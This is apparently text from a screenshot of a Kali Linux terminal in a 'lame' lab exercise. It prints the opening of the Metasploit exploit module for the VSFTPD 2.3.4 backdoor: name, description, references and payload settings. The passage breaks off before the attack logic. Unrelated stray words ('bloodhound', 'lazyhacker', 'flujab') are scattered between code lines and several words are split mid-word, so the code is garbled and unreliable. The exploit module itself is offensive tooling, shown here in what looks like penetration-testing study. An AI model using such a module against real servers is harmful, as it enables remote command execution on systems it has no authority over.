 root@kali:~/Desktop/lame# cat /usr/share/exploitdb/exploits/unix/remote/17491.rb
##
# $Id: vsftpd_234_backdoor.rb 13099 2011-07-05 05:20:47Z hdm $
##
bloodhound
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
help
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
lazyhacker
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'VSFTPD v2.3.4 Backdoor Command Execution',
'Description' => %q{
flujab
This module exploits a malicious backdoor that was added to the
VSFTPD download
archive. This backdoor was introdcued into the vsftpd-2.3.4.tar.
gz archive between
June 30th 2011 and July 1st 2011 according to the most recent in
formation
available. This backdoor was removed on July 3rd 2011.
},
'Author' => [ 'hdm', 'mc' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 13099 $',
'References' =>
[
[ 'URL', 'http://pastebin.com/AetT9sS5'],
[ 'URL', 'http://scarybeastsecurity.blogspot.com/2011/07/alert-v
sftpd-download-backdoored.html' ],
],
'Privileged' => true,
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'Space' => 2000,
'BadChars' => '',
'DisableNops' => true,
'Compat' =>
{